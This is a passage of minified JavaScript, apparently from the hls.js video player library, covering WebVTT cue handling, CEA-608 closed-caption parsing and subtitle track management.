d},set:function(e){d=""+e,this.hasBeenReset=!0}})),Object.defineProperty(i,"region",S({},n,{get:function(){return f},set:function(e){f=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"vertical",S({},n,{get:function(){return c},set:function(e){var t,r="string"==typeof(t=e)&&!!_[t.toLowerCase()]&&t.toLowerCase();if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");c=r,this.hasBeenReset=!0}})),Object.defineProperty(i,"snapToLines",S({},n,{get:function(){return h},set:function(e){h=!!e,this.hasBeenReset=!0}})),Object.defineProperty(i,"line",S({},n,{get:function(){return p},set:function(e){if("number"!=typeof e&&"auto"!==e)throw new SyntaxError("An invalid number or illegal string was specified.");p=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"lineAlign",S({},n,{get:function(){return g},set:function(e){var t=T(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");g=t,this.hasBeenReset=!0}})),Object.defineProperty(i,"position",S({},n,{get:function(){return v},set:function(e){if(e<0||100<e)throw new Error("Position must be between 0 and 100.");v=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"positionAlign",S({},n,{get:function(){return y},set:function(e){var t=T(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");y=t,this.hasBeenReset=!0}})),Object.defineProperty(i,"size",S({},n,{get:function(){return m},set:function(e){if(e<0||100<e)throw new Error("Size must be between 0 and 100.");m=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"align",S({},n,{get:function(){return E},set:function(e){var t=T(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");E=t,this.hasBeenReset=!0}})),i.displayState=void 0,a)return i}return e.prototype.getCueAsHTML=function(){return window.WebVTT.convertCueToDOMTree(window,this.text)},e}()},function(e,h,p){"use strict";(function(o){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(h,"__esModule",{value:!0});var s=p(1),t=p(4),a=p(71),n=p(72),l=p(73),u=p(0),d=p(29);var f,r=(f=t.default,e(c,f),c.prototype.addCues=function(e,t,r,i){for(var a=this.cueRanges,n=!1,o=a.length;o--;){var s=a[o],l=(u=s[0],d=s[1],f=t,c=r,Math.min(d,c)-Math.max(u,f));if(0<=l&&(s[0]=Math.min(s[0],t),s[1]=Math.max(s[1],r),n=!0,.5<l/(r-t)))return}var u,d,f,c;n||a.push([t,r]),this.Cues.newCue(this.captionsTracks[e],t,r,i)},c.prototype.onInitPtsFound=function(e){var t=this;if("main"===e.id&&(this.initPTS[e.frag.cc]=e.initPTS),this.unparsedVttFrags.length){var r=this.unparsedVttFrags;this.unparsedVttFrags=[],r.forEach(function(e){t.onFragLoaded(e)})}},c.prototype.getExistingTrack=function(e){var t=this.media;if(t)for(var r=0;r<t.textTracks.length;r++){var i=t.textTracks[r];if(i[e])return i}return null},c.prototype.createCaptionsTrack=function(e){var t=this.captionsProperties[e],r=t.label,i=t.languageCode,a=this.captionsTracks;if(!a[e]){var n=this.getExistingTrack(e);if(n)a[e]=n,d.clearCurrentCues(a[e]),d.sendAddTrackEvent(a[e],this.media);else{var o=this.createTextTrack("captions",r,i);o&&(o[e]=!0,a[e]=o)}}},c.prototype.createTextTrack=function(e,t,r){var i=this.media;if(i)return i.addTextTrack(e,t,r)},c.prototype.destroy=function(){t.default.prototype.destroy.call(this)},c.prototype.onMediaAttaching=function(e){this.media=e.media,this._cleanTracks()},c.prototype.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach(function(e){d.clearCurrentCues(t[e]),delete t[e]})},c.prototype.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks()},c.prototype._cleanTracks=function(){var e=this.media;if(e){var t=e.textTracks;if(t)for(var r=0;r<t.length;r++)d.clearCurrentCues(t[r])}},c.prototype.onManifestLoaded=function(e){var a=this;if(this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.cueRanges=[],this.config.enableWebVTT){this.tracks=e.subtitles||[];var n=this.media?this.media.textTracks:[];this.tracks.forEach(function(r,e){var t;if(e<n.length){var i=[].slice.call(n).find(function(e){return t=r,e&&e.label===t.name&&!(e.textTrack1||e.textTrack2);var t});i&&(t=i)}t=t||a.createTextTrack("subtitles",r.name,r.lang),r.default?t.mode=a.hls.subtitleDisplay?"showing":"hidden":t.mode="disabled",a.textTracks.push(t)})}},c.prototype.onLevelSwitching=function(){this.enabled="NONE"!==this.hls.currentLevel.closedCaptions},c.prototype.onFragLoaded=function(e){var t=e.frag,r=e.payload;if("main"===t.type){var i=t.sn;if(i!==this.lastSn+1){var a=this.cea608Parser;a&&a.reset()}this.lastSn=i}else if("subtitle"===t.type)if(r.byteLength){if(!o.isFinite(this.initPTS[t.cc]))return this.unparsedVttFrags.push(e),void(this.initPTS.length&&this.hls.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t}));var n=t.decryptdata;null!=n&&null!=n.key&&"AES-128"===n.method||this._parseVTTs(t,r)}else this.hls.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})},c.prototype._parseVTTs=function(t,e){var r=this.vttCCs;r[t.cc]||(r[t.cc]={start:t.start,prevCC:this.prevCC,new:!0},this.prevCC=t.cc);var a=this.textTracks,n=this.hls;l.default.parse(e,this.initPTS[t.cc],r,t.cc,function(e){var i=a[t.trackId];"disabled"!==i.mode?(e.forEach(function(t){if(!i.cues.getCueById(t.id))try{i.addCue(t)}catch(e){var r=new window.TextTrackCue(t.startTime,t.endTime,t.text);r.id=t.id,i.addCue(r)}}),n.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})):n.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})},function(e){u.logger.log("Failed to parse VTT cue: "+e),n.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})})},c.prototype.onFragDecrypted=function(e){var t=e.payload,r=e.frag;if("subtitle"===r.type){if(!o.isFinite(this.initPTS[r.cc]))return void this.unparsedVttFrags.push(e);this._parseVTTs(r,t)}},c.prototype.onFragParsingUserdata=function(e){if(this.enabled&&this.config.enableCEA708Captions)for(var t=0;t<e.samples.length;t++){var r=this.extractCea608Data(e.samples[t].bytes);this.cea608Parser.addData(e.samples[t].pts,r)}},c.prototype.extractCea608Data=function(e){for(var t,r,i,a=31&e[0],n=2,o=[],s=0;s<a;s++)t=e[n++],r=127&e[n++],i=127&e[n++],0==r&&0==i||0!=(4&t)&&0==(3&t)&&(o.push(r),o.push(i));return o},c);function c(e){var t=f.call(this,e,s.default.MEDIA_ATTACHING,s.default.MEDIA_DETACHING,s.default.FRAG_PARSING_USERDATA,s.default.FRAG_DECRYPTED,s.default.MANIFEST_LOADING,s.default.MANIFEST_LOADED,s.default.FRAG_LOADED,s.default.LEVEL_SWITCHING,s.default.INIT_PTS_FOUND)||this;if(t.hls=e,t.config=e.config,t.enabled=!0,t.Cues=e.config.cueHandler,t.textTracks=[],t.tracks=[],t.unparsedVttFrags=[],t.initPTS=[],t.cueRanges=[],t.captionsTracks={},t.captionsProperties={textTrack1:{label:t.config.captionsTextTrack1Label,languageCode:t.config.captionsTextTrack1LanguageCode},textTrack2:{label:t.config.captionsTextTrack2Label,languageCode:t.config.captionsTextTrack2LanguageCode}},t.config.enableCEA708Captions){var r=new n.default(t,"textTrack1"),i=new n.default(t,"textTrack2");t.cea608Parser=new a.default(0,r,i)}return t}h.default=r}).call(this,p(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});function s(e){var t=e;return i.hasOwnProperty(e)&&(t=i[e]),String.fromCharCode(t)}function l(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t}var i={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},a=100,n={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},o={17:2,18:4,21:6,22:8,23:10,19:13,20:15},u={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},d={25:2,26:4,29:6,30:8,31:10,27:13,28:15},f=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],c={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(e){this.time=e},log:function(e,t){this.verboseFilter[e],this.verboseLevel}},h=(A.prototype.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},A.prototype.setStyles=function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}},A.prototype.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},A.prototype.equals=function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash},A.prototype.copy=function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash},A.prototype.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},A),p=(b.prototype.reset=function(){this.uchar=" ",this.penState.reset()},b.prototype.setChar=function(e,t){this.uchar=e,this.penState.copy(t)},b.prototype.setPenState=function(e){this.penState.copy(e)},b.prototype.equals=function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)},b.prototype.copy=function(e){this.uchar=e.uchar,this.penState.copy(e.penState)},b.prototype.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},b),g=(S.prototype.equals=function(e){for(var t=!0,r=0;r<a;r++)if(!this.chars[r].equals(e.chars[r])){t=!1;break}return t},S.prototype.copy=function(e){for(var t=0;t<a;t++)this.chars[t].copy(e.chars[t])},S.prototype.isEmpty=function(){for(var e=!0,t=0;t<a;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e},S.prototype.setCursor=function(e){this.pos!==e&&(this.pos=e),this.pos<0?(c.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>a&&(c.log("ERROR","Too large cursor position "+this.pos),this.pos=a)},S.prototype.moveCursor=function(e){var t=this.pos+e;if(1<e)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)},S.prototype.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},S.prototype.insertChar=function(e){144<=e&&this.backSpace();var t=s(e);this.pos>=a?c.log("ERROR","Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1))},S.prototype.clearFromPos=function(e){var t;for(t=e;t<a;t++)this.chars[t].reset()},S.prototype.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},S.prototype.clearToEndOfRow=function(){this.clearFromPos(this.pos)},S.prototype.getTextString=function(){for(var e=[],t=!0,r=0;r<a;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")},S.prototype.setPenStyles=function(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)},S),v=(T.prototype.reset=function(){for(var e=0;e<15;e++)this.rows[e].clear();this.currRow=14},T.prototype.equals=function(e){for(var t=!0,r=0;r<15;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t},T.prototype.copy=function(e){for(var t=0;t<15;t++)this.rows[t].copy(e.rows[t])},T.prototype.isEmpty=function(){for(var e=!0,t=0;t<15;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e},T.prototype.backSpace=function(){this.rows[this.currRow].backSpace()},T.prototype.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},T.prototype.insertChar=function(e){this.rows[this.currRow].insertChar(e)},T.prototype.setPen=function(e){this.rows[this.currRow].setPenStyles(e)},T.prototype.moveCursor=function(e){this.rows[this.currRow].moveCursor(e)},T.prototype.setCursor=function(e){c.log("INFO","setCursor: "+e),this.rows[this.currRow].setCursor(e)},T.prototype.setPAC=function(e){c.log("INFO","pacData = "+JSON.stringify(e));var t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime;if(n&&n<c.time)for(r=0;r<this.nrRollUpRows;r++)this.rows[t-this.nrRollUpRows+r+1].copy(a.rows[i+r])}}this.currRow=t;var o=this.rows[this.currRow];if(null!==e.indent){var s=e.indent,l=Math.max(s-1,0);o.setCursor(e.indent),e.color=o.chars[l].penState.foreground}var u={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(u)},T.prototype.setBkgData=function(e){c.log("INFO","bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)},T.prototype.setRollUpRows=function(e){this.nrRollUpRows=e},T.prototype.rollUp=function(){if(null!==this.nrRollUpRows){c.log("TEXT",this.getDisplayText());var e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),c.log("INFO","Rolling up")}else c.log("DEBUG","roll_up but nrRollUpRows not set yet")},T.prototype.getDisplayText=function(e){e=e||!1;for(var t=[],r="",i=-1,a=0;a<15;a++){var n=this.rows[a].getTextString();n&&(i=a+1,e?t.push("Row "+i+": '"+n+"'"):t.push(n.trim()))}return 0<t.length&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r},T.prototype.getTextAndFormat=function(){return this.rows},T),y=(_.prototype.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.lastCueEndTime=null},_.prototype.getHandler=function(){return this.outputFilter},_.prototype.setHandler=function(e){this.outputFilter=e},_.prototype.setPAC=function(e){this.writeScreen.setPAC(e)},_.prototype.setBkgData=function(e){this.writeScreen.setBkgData(e)},_.prototype.setMode=function(e){e!==this.mode&&(this.mode=e,c.log("INFO","MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)},_.prototype.insertChars=function(e){for(var t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";c.log("INFO",r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(c.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},_.prototype.ccRCL=function(){c.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},_.prototype.ccBS=function(){c.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},_.prototype.ccAOF=function(){},_.prototype.ccAON=function(){},_.prototype.ccDER=function(){c.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},_.prototype.ccRU=function(e){c.log("INFO","RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)},_.prototype.ccFON=function(){c.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})},_.prototype.ccRDC=function(){c.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},_.prototype.ccTR=function(){c.log("INFO","TR"),this.setMode("MODE_TEXT")},_.prototype.ccRTD=function(){c.log("INFO","RTD"),this.setMode("MODE_TEXT")},_.prototype.ccEDM=function(){c.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},_.prototype.ccCR=function(){c.log("CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},_.prototype.ccENM=function(){c.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},_.prototype.ccEOC=function(){if(c.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,c.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},_.prototype.ccTO=function(e){c.log("INFO","TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)},_.prototype.ccMIDROW=function(e){var t={flash:!1};if(t.underline=e%2==1,t.italics=46<=e,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16;t.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}c.log("INFO","MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)},_.prototype.outputDataUpdate=function(e){void 0===e&&(e=!1);var t=c.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue&&(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),!0===e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue()),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))},_.prototype.cueSplitAtTime=function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))},_),m=(E.prototype.getHandler=function(e){return this.channels[e].getHandler()},E.prototype.setHandler=function(e,t){this.channels[e].setHandler(t)},E.prototype.addData=function(e,t){var r,i,a,n=!1;this.lastTime=e,c.setTime(e);for(var o=0;o<t.length;o+=2)i=127&t[o],a=127&t[o+1],0!=i||0!=a?(c.log("DATA","["+l([t[o],t[o+1]])+"] -> ("+l([i,a])+")"),(r=this.parseCmd(i,a))||(r=this.parseMidrow(i,a)),(r=(r=r||this.parsePAC(i,a))||this.parseBackgroundAttributes(i,a))||(n=this.parseChars(i,a))&&(this.currChNr&&0<=this.currChNr?this.channels[this.currChNr-1].insertChars(n):c.log("WARNING","No channel found yet. TEXT-MODE?")),r?this.dataCounters.cmd+=2:n?this.dataCounters.char+=2:(this.dataCounters.other+=2,c.log("WARNING","Couldn't parse cleaned data "+l([i,a])+" orig: "+l([t[o],t[o+1]])))):this.dataCounters.padding+=2},E.prototype.parseCmd=function(e,t){var r;if(!((20===e||28===e)&&32<=t&&t<=47||(23===e||31===e)&&33<=t&&t<=35))return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,c.log("DEBUG","Repeated command ("+l([e,t])+") is dropped"),!0;r=20===e||23===e?1:2;var i=this.channels[r-1];return 20===e||28===e?32===t?i.ccRCL():33===t?i.ccBS():34===t?i.ccAOF():35===t?i.ccAON():36===t?i.ccDER():37===t?i.ccRU(2):38===t?i.ccRU(3):39===t?i.ccRU(4):40===t?i.ccFON():41===t?i.ccRDC():42===t?i.ccTR():43===t?i.ccRTD():44===t?i.ccEDM():45===t?i.ccCR():46===t?i.ccENM():47===t&&i.ccEOC():i.ccTO(t-32),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0},E.prototype.parseMidrow=function(e,t){var r=null;return(17===e||25===e)&&32<=t&&t<=47&&((r=17===e?1:2)!==this.currChNr?(c.log("ERROR","Mismatch channel in midrow parsing"),!1):(this.channels[r-1].ccMIDROW(t),c.log("DEBUG","MIDROW ("+l([e,t])+")"),!0))},E.prototype.parsePAC=function(e,t){var r,i;if(!((17<=e&&e<=23||25<=e&&e<=31)&&64<=t&&t<=127||(16===e||24===e)&&64<=t&&t<=95))return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,!(this.lastCmdB=null);r=e<=23?1:2,i=64<=t&&t<=95?1==r?n[e]:u[e]:1==r?o[e]:d[e];var a=this.interpretPAC(i,t);return this.channels[r-1].setPAC(a),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0},E.prototype.interpretPAC=function(e,t){var r,i={color:null,italics:!1,indent:null,underline:!1,row:e};return r=95<t?t-96:t-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},E.prototype.parseChars=function(e,t){var r,i=null,a=null,n=null;17<=(n=25<=e?(i=2,e-8):(i=1,e))&&n<=19?(r=17===n?t+80:18===n?t+112:t+144,c.log("INFO","Special char '"+s(r)+"' in channel "+i),a=[r]):32<=e&&e<=127&&(a=0===t?[e]:[e,t]);if(a){var o=l(a);c.log("DEBUG","Char codes =  "+o.join(",")),this.lastCmdA=null,this.lastCmdB=null}return a},E.prototype.parseBackgroundAttributes=function(e,t){var r,i,a;return((16===e||24===e)&&32<=t&&t<=47||(23===e||31===e)&&45<=t&&t<=47)&&(r={},16===e||24===e?(i=Math.floor((t-32)/2),r.background=f[i],t%2==1&&(r.background=r.background+"_semi")):45===t?r.background="transparent":(r.foreground="black",47===t&&(r.underline=!0)),a=e<24?1:2,this.channels[a-1].setBkgData(r),this.lastCmdA=null,!(this.lastCmdB=null))},E.prototype.reset=function(){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].reset();this.lastCmdA=null,this.lastCmdB=null},E.prototype.cueSplitAtTime=function(e){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].cueSplitAtTime(e)},E);function E(e,t,r){this.field=e||1,this.outputs=[t,r],this.channels=[new y(1,t),new y(2,r)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.bufferedData=[],this.startTime=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}function _(e,t){this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new v,this.nonDisplayedMemory=new v,this.lastOutputScreen=new v,this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}function T(){this.rows=[];for(var e=0;e<15;e++)this.rows.push(new g);this.currRow=14,this.nrRollUpRows=null,this.reset()}function S(){this.chars=[];for(var e=0;e<a;e++)this.chars.push(new p);this.pos=0,this.currPenState=new h}function b(e,t,r,i,a,n){this.uchar=e||" ",this.penState=new h(t,r,i,a,n)}function A(e,t,r,i,a){this.foreground=e||"white",this.underline=t||!1,this.italics=r||!1,this.background=i||"black",this.flash=a||!1}t.default=m},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen),this.startTime=null)},a.prototype.newCue=function(e,t,r){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},a);function a(e,t){this.timelineController=e,this.trackName=t,this.startTime=null,this.endTime=null,this.screen=null}t.default=i},function(e,t,r){"use strict";(function(v){Object.defineProperty(t,"__esModule",{value:!0});function y(e,t,r){return e.substr(r||0,t.length)===t}function n(e){for(var t=5381,r=e.length;r;)t=33*t^e.charCodeAt(--r);return(t>>>0).toString()}var m=r(30),E=r(10),e={parse:function(e,o,s,l,t,r){var u,i=E.utf8ArrayToStr(new Uint8Array(e)).trim().replace(/\r\n|\n\r|\n|\r/g,"\n").split("\n"),d="00:00.000",f=0,c=0,h=0,a=[],p=!0,g=new m.default;g.oncue=function(e){var t=s[l],r=s.ccOffset;t&&t.new&&(void 0!==c?r=s.ccOffset=t.start:function(e,t){var r=e[l],i=e[r.prevCC];if(!i||!i.new&&r.new)return e.ccOffset=e.presentationOffset=r.start,r.new=!1;for(;i&&i.new;)e.ccOffset+=r.start-i.start,r.new=!1,i=e[(r=i).prevCC];e.presentationOffset=t}(s,h)),h&&(r=h-s.presentationOffset),e.startTime+=r-c,e.endTime+=r-c,e.id=n(e.startTime.toString())+n(e.endTime.toString())+n(e.text),e.text=decodeURIComponent(encodeURIComponent(e.text)),0<e.endTime&&a.push(e)},g.onparsingerror=function(e){u=e},g.onflush=function(){u&&r?r(u):t(a)},i.forEach(function(t){if(p){if(y(t,"X-TIMESTAMP-MAP=")){p=!1,t.substr(16).split(",").forEach(function(e){y(e,"LOCAL:")?d=e.substr(6):y(e,"MPEGTS:")&&(f=parseInt(e.substr(7)))});try{o+(9e4*s[l].start||0)<0&&(o+=8589934592),f-=o,e=d,r=parseInt(e.substr(-3)),i=parseInt(e.substr(-6,2)),a=parseInt(e.substr(-9,2)),n=9<e.length?parseInt(e.substr(0,e.indexOf(":"))):0,c=(v.isFinite(r)&&v.isFinite(i)&&v.isFinite(a)&&v.isFinite(n)?(r+=1e3*i,r+=6e4*a,r+=36e5*n):-1)/1e3,h=f/9e4,-1===c&&(u=new Error("Malformed X-TIMESTAMP-MAP: "+t))}catch(e){u=new Error("Malformed X-TIMESTAMP-MAP: "+t)}return}""===t&&(p=!1)}var e,r,i,a,n;g.parse(t+"\n")}),g.flush()}};t.default=e}).call(this,r(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=r(4),s=r(0);function l(e){for(var t=[],r=0;r<e.length;r++)"subtitles"===e[r].kind&&t.push(e[r]);return t}var u,d=(u=o.default,a(f,u),f.prototype._onTextTracksChanged=function(){if(this.media){for(var e=-1,t=l(this.media.textTracks),r=0;r<t.length;r++)if("hidden"===t[r].mode)e=r;else if("showing"===t[r].mode){e=r;break}this.subtitleTrack=e}},f.prototype.destroy=function(){o.default.prototype.destroy.call(this)},f.prototype.onMediaAttached=function(e){var t=this;this.media=e.media,this.media&&(this.queuedDefaultTrack&&(this.subtitleTrack=this.queuedDefaultTrack,delete this.queuedDefaultTrack),this.trackChangeListener=this._onTextTracksChanged.bind(this),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.subtitlePollingInterval=setInterval(function(){t.trackChangeListener()},500):this.media.textTracks.addEventListener("change",this.trackChangeListener))},f.prototype.onMediaDetaching=function(){this.media&&(this.useTextTrackPolling?clearInterval(this.subtitlePollingInterval):this.media.textTracks.removeEventListener("change",this.trackChangeListener),this.media=null)},f.prototype.onManifestLoading=function(){this.tracks=[],this.trackId=-1},f.prototype.onManifestLoaded=function(e){var t=this,r=e.subtitles||[];this.tracks=r,this.trackId=-1,this.hls.trigger(n.default.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:r}),r.forEach(function(e){e.default&&(t.media?t.subtitleTrack=e.id:t.queuedDefaultTrack=e.id)})},f.prototype.onTick=function(){var e=this.trackId,t=this.tracks[e];if(t){var r=t.details;r&&!r.live||(s.logger.log("(re)loading playlist for subtitle track "+e),this.hls.trigger(n.default.SUBTITLE_TRACK_LOADING,{url:t.url,id:e}))}},f.prototype.onSubtitleTrackLoaded=function(e){var t=this;e.id<this.tracks.length&&(s.logger.log("subtitle track "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.timer&&(this.timer=setInterval(function(){t.onTick()},1e3*e.details.targetduration,this)),!e.details.live&&this.timer&&this._stopTimer())},Object.defineProperty(f.prototype,"subtitleTracks",{get:function(){return this.tracks},enumerable:!0,configurable:!0}),Object.defineProperty(f.prototype,"subtitleTrack",{get:function(){return this.trackId},set:function(e){this.trackId!==e&&(this._toggleTrackModes(e),this.setSubtitleTrackInternal(e))},enumerable:!0,configurable:!0}),f.prototype.setSubtitleTrackInternal=function(e){var t=this.hls,r=this.tracks;if(!("number"!=typeof e||e<-1||e>=r.length)&&(this._stopTimer(),this.trackId=e,s.logger.log("switching to subtitle track "+e),t.trigger(n.default.SUBTITLE_TRACK_SWITCH,{id:e}),-1!==e)){var i=r[e],a=i.details;a&&!a.live||(s.logger.log("(re)loading playlist for subtitle track "+e),t.trigger(n.default.SUBTITLE_TRACK_LOADING,{url:i.url,id:e}))}},f.prototype._stopTimer=function(){this.timer&&(clearInterval(this.timer),this.timer=null)},f.prototype._toggleTrackModes=function(e){var 